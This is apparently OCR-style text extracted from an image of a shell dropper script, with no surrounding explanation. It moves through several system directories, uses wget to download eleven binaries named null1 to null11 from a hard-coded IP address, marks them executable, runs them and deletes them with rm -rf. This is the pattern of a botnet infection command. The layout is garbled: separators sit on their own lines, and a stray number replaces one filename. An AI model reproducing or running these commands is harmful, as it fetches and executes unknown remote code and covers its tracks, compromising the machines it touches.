 cd /var/system
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://217.61.121.93/null1 wget http://217.61.121.93/null2 wget http://217.61.121.93/null3 wget http://217.61.121.93/null4 wget http://217.61.121.93/null5 wget http://217.61.121.93/null6 wget http://217.61.121.93/null7 wget http://217.61.121.93/null8 wget http://217.61.121.93/null9 wget http://217.61.121.93/null10 wget http://217.61.121.93/null11
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x null1 chmod +x null2 chmod +x null3 chmod +x null4 chmod +x null5 chmod +x null6 chmod +x null7 chmod +x null8 chmod +x null9 chmod +x null10 chmod +x null11
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./null1 ./null2 ./null3 ./null4 ./null5 ./null6 ./null7 ./null8 ./null9 ./null10 ./null11
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf null1 rm -rf null2 rm -rf null3 rm -rf null4 rm -rf null5 rm -rf null6 rm -rf null7 rm -rf null8 rm -rf null9 rm -rf null10 195
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp